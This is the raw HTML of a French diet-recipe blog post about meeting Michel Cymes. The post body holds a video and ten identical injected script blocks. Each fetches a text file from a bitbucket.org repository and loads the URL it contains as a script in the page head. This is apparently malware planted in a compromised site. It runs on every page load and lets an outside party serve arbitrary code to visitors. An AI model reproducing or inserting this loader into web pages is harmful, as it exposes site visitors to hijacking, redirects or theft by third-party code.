:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="http://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.diet-et-delices.com/wp-json/wp/v2/posts/18639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/" />
<link rel='shortlink' href='http://www.diet-et-delices.com/?p=18639' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fa-la-rencontre-de-michel-cymes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fa-la-rencontre-de-michel-cymes%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-18639 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="http://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="http://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="http://www.diet-et-delices.com">Accueil</a> &raquo; <a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <span class="current">A la rencontre de Michel Cymes</span></div>


<div id="content" >

<a class="picshot" href="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-1024x573.png">
<!-- fix - 06.2024 - remove timthumb library
<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-1024x573.png&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="898" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22.png" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22.png 1336w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-300x168.png 300w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-768x430.png 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-1024x573.png 1024w" sizes="(max-width: 898px) 100vw, 898px" />-->

<img width="670" height="375" src="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22.png" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22.png 1336w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-300x168.png 300w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-768x430.png 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/04/Capture-d’écran-2022-04-11-à-08.50.22-1024x573.png 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-18639">


<div class="title">
<h2><a href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/" rel="bookmark" title="Voir l'article A la rencontre de Michel Cymes">A la rencontre de Michel Cymes</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">11 Avr 2022 </span>
		<span class="comm"><a href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/#comments">1 commentaire</a></span>
		
</div>

<div class="entry">

<p><div style="width: 1080px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-18639-1" width="1080" height="1920" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories.mp4?_=1" /><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/04/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories.mp4">http://www.diet-et-delices.com/wp-content/uploads/2022/04/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories.mp4</a></video></div><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="http://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">Un commentaire</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1560160">
				<div id="div-comment-1560160" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/#comment-1560160">17 mai 2022 à 19 h 43 min</a>		</div>

		<p>Comme quoi, on peut manger de tout&#8230;, avec modération et en équilibrant même sur plusieurs jours. Bel rencontre.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/?replytocom=1560160#respond" data-commentid="1560160" data-postid="18639" data-belowelement="div-comment-1560160" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-la-rencontre-de-michel-cymes/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='18639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2044d7b79" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="http://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="http://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="http://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='http://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
